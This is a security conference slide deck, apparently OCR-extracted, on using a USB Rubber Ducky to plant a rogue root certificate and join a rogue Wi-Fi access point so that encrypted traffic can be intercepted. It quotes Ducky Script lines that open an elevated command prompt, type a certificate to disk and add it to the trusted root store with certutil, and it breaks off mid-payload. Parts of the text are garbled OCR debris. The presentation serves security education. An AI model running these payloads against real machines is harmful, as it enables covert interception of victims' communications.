## USB Attack to Decrypt Wi-Fi Communications

**Presented by: Jeremy Dorrough** 

#### Disclaimer

Opinions expressed in this presentation are my own. I am speaking for myself, not Genworth, nor anyone else.



Image Source: iwishisaidthat.com

#### About Me

- 10+ years in IT Security industry
- Worked in defense, utility & financial sectors
- Currently a Network Security Engineer at Genworth
- I crash cars for fun







### Presentation Outline

- ✓ USB Rubber Ducky
- ✓ How the Attack Works
- ✓ Keyboard Payload
- ✓ Mass Storage/Keyboard Payload
- ✓ Demo
- ✓ Questions

### **USB Rubber Ducky**



Image Source: http://hakshop.myshopify.com/

## Firmware Options

- Duck
  - Keyboard Input
- FAT Duck
  - Mass Storage Device
- Detour Duck
  - Multiple Payloads
- Twin Duck

– Both Keyboard and Mass Storage Device



001010110001

and the second second second second



fppt.com

#### https://github.com/adamcaudill/Psychson

| hison 2251-03 (2303) C       | Custom Firmware & Existing Fi            | rmware Patches (BadUSB | )                                                | <> Code           |                          |    |
|------------------------------|------------------------------------------|------------------------|--------------------------------------------------|-------------------|--------------------------|----|
| ① 15 commits                 | P 1 branch                               | S 1 release            | Contributors                                     | ① Issues          | 5                        | 62 |
| 🗘 👂 branch: master 👻         | Psychson / +                             |                        |                                                  | :≣<br>ĵ¹) Pull re | equests                  | (  |
| Jpdate README.md             |                                          |                        |                                                  | III Wiki          |                          |    |
| adamcaudill authored on (    | Oct 5, 2014                              |                        | latest commit 4522989a                           | aac               |                          |    |
| DriveCom                     | Add chip ID & num LBA retrieval          | commands               | 10 months a                                      | ago Pulse         |                          |    |
| EmbedPayload                 | nbedPayload Adding all the stuffs        |                        | 10 months a                                      | ago               | Lu Graphs                |    |
| Injector                     | Adding all the stuffs                    |                        | 10 months a                                      | ago               | im orapito               |    |
| docs                         | Adding all the stuffs                    |                        | 10 months a                                      | ago HTTPS clone   | HTTPS clone URL          |    |
| firmware                     | Add chip ID & num LBA retrieval commands |                        | 10 months a                                      | ago https://g     | https://github.com/adamo |    |
| patch Add no-boot-mode patch |                                          | 9 months a             | You can clone with HTTPS, SS<br>or Subversion. ③ |                   | SSH                      |    |
| templates                    | templates Adding all the stuffs          |                        | 10 months a                                      | ago 🖉 🖉 Clor      | Clone in Desktop         |    |
| tools                        | Force these tools added                  |                        | 10 months a                                      | ago 🗘 Do          | © Oownload ZIP           |    |
| juitignore                   | itignore Adding all the stuffs           |                        | 10 months a                                      | ago               |                          |    |
| LICENSE                      | Update LICENSE                           |                        | 10 months a                                      | ago               |                          |    |
| README.md Update README.md   |                                          |                        | 9 months a                                       | ope               |                          |    |

### How The Attack Works



### How The Attack Works



### How The Attack Works



## Social Engineer???

DHS Study Performed by idappcom:

- 60% Plugged in dropped USB device
- 90% Plugged in USB device if case had an official logo



http://www.bloomberg.com/news/articles/2011-06-27/human-errors-fuel-hacking-as-test-shows-nothing-prevents-idiocy/linear-errors-fuel-hacking-as-test-shows-nothing-prevents-idiocy/linear-errors-fuel-hacking-as-test-shows-nothing-as-test-shows-nothing-as-test-sho

#### Foldout USB Flash Drive (512MB)

Return to Search Results Foldout USB Flash Drive (512MB)

#### Product Images & Colors





Showing 1 - 5 of 5



Item# Q6996

NO SAMPLE

fppt.com

Take the **NEXT STEP**:



ORDER NOW GET QUOTE

Need Help? Call 866-312-5646 for personal assistance.

Image Source: www.qualitylogoproducts.com

### The Cat and Mouse Game

- Anti-Virus
- Web filters/Proxy
- FTP whitelist
- HTTP Strict Transport Security (HSTS)



# Setup Rogue AP

- Hostapd
- dnsmasq
- Iptables
- Alternatively use mana-toolkit

## Setup MITM Listener

- Configure a proxy of your choice
- Burpsuite, Squid, SSLStrip, Mallory, etc.
- Export the certificate
- Convert the certificate to base64 encoding

-----BEGIN CERTIFICATE-----MIICxDCCAi2gAwIBAgIEVOdW+zANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhML UG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2InZ2VyMRQwEgYDVQQHEwtQb3J0 U3dpZ2dlcjEUMBIGA1()gQWBBTSJrL4vz7JJPJ67CNmrwAnfuTs0zANBgkqhkiG9w0B AQUFAAOBgQCBMulw4WP++I76bfvXQ4RAgNo0DYiasfw4SniawhnfpDE4spV1vjzf IbQQVcetDdnCvSB6YVE0Rv3HQbTZE5r170dOvI4o6Yr3wgFF9sUUqQq+M/Z4wRgg 80JPgC8PXCmkeIAO166m4w7h3DlnQj1cGNdQr5AmMksvEmDvioTz0A== -----END CERTIFICATE-----

# **Burpsuite Proxy Settings**

| Farget Proxy    | Spider S                     | canner   Intrude                        | r Repeater                 | Sequencer     | Decoder      | Comparer        | Extender      | Options    | Alerts  |
|-----------------|------------------------------|-----------------------------------------|----------------------------|---------------|--------------|-----------------|---------------|------------|---------|
| ntercept   HTTP | history W                    | ebSockets histor                        | y Options                  |               |              |                 |               |            |         |
| Proxy List      | teners                       |                                         |                            |               |              |                 |               |            |         |
| Burp Proxy      | uses listene                 | rs to receive inco                      | ming HTTP re               | quests from y | our browse   | er. You will ne | eed to config | ure your b | rowser  |
| server.         |                              |                                         |                            | COLOR NONE    | Cer grand    |                 | 200.000.000   |            |         |
| Add             | Running                      | Interface                               | Invisible                  | Redirect      |              | Certificat      | e             |            |         |
| E dit.          | 2                            | *:8080                                  | Ø                          |               |              | Per-host        |               |            |         |
| Edit            |                              |                                         |                            |               |              |                 |               |            |         |
| Remove          | 1                            |                                         |                            |               |              |                 |               |            |         |
|                 |                              |                                         |                            |               |              |                 |               |            |         |
|                 |                              |                                         |                            |               |              |                 |               |            |         |
|                 |                              |                                         |                            |               |              |                 |               | _          |         |
| Each installa   | ation of Burp<br>tools or an | ) generates its o<br>other installation | wn CA certifica<br>of Burp | te that Proxy | listeners ca | an use when     | negotiating   | SSL conne  | ctions. |
| and in ease     | coole of all                 |                                         | er Barbi                   |               |              |                 |               |            |         |
| CA certific     | ate                          |                                         |                            |               |              |                 |               |            |         |

## Payload Summary

- 1. Bypass UAC and open CMD.exe
- 2. Create a new .cer file from keyboard input
- 3. Add cert.cer to trusted root using certutil

fppt.com

- 4. Create a wireless profile
- 5. Connect to wireless profile
- 6. Clean up

# Ducky Script API

- DELAY [time in milliseconds ]
- STRING [standard keyboard entry]
- ENTER [Enter key]
- GUI [Windows key]
- REM [will not be processed]

github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript

## Bypass UAC cmd.exe

DELAY 10000 GUI r DELAY 200 STRING powershell Start-Process cmd -Verb runAs



fppt.com

Image Source: technet.microsoft.com

Code Used from Darren Kitchen's UAC bypass

## Create Base64 Certificate

STRING copy con cert.cer

ENTER

STRING -----BEGIN CERTIFICATE-----

ENTER

STRING MIICxDCCAi2gAwIBAgIEVOdW+zANBgkUMBIGA1UEBhML ENTER

STRING UG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2EwtQb3J0 (...)

## You Trust Me....Right?

STRING certutil -addstore -f -enterprise -user root cert.cer

